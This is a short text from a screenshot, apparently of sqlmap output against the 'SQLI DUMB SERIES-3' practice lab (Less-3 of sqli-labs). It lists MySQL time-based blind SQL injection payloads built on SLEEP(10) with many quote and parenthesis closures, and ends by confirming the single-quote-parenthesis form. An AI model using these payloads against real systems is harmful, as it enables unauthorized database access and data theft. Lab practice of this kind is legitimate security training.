 SQLI DUMB SERIES-3
[INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[PAYLOAD] 1) AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu)-- Thmw
[WARNING] time-based comparison requires larger statistical model, please wait........................
[PAYLOAD] 1) AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu) AND (5247=5247
[PAYLOAD] 1)) AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu) AND ((7195=7195
[PAYLOAD] 1))) AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu) AND (((6143=6143
[PAYLOAD] 1 AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu)
[PAYLOAD] 1 AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu)-- MfUr
[PAYLOAD] 1 AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu)# lXrO
[PAYLOAD] 1) WHERE 5444=5444 AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu)-- soHj
[PAYLOAD] 1 WHERE 6460=6460 AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu)-- yzYM
[PAYLOAD] 1+(SELECT BVzJ WHERE 4237=4237 AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu))+
[PAYLOAD] 1)) AS oMSa WHERE 9792=9792 AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu)-- UBzB
[PAYLOAD] 1) AS Nzhw WHERE 9236=9236 AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu)-- dxdS
[PAYLOAD] 1` WHERE 4197=4197 AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu)-- puDU
[PAYLOAD] 1`) WHERE 7204=7204 AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu)-- SJnT
[PAYLOAD] 1`=`1` AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu) AND `1`=`1
[PAYLOAD] 1]-(SELECT 0 WHERE 2348=2348 AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu))|[1
[PAYLOAD] 1') AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu)-- Iygz
[PAYLOAD] 1') AND (SELECT 6898 FROM (SELECT(SLEEP(0)))mYHu)-- Iygz
[PAYLOAD] 1') AND (SELECT 6898 FROM (SELECT(SLEEP(10)))mYHu)-- Iygz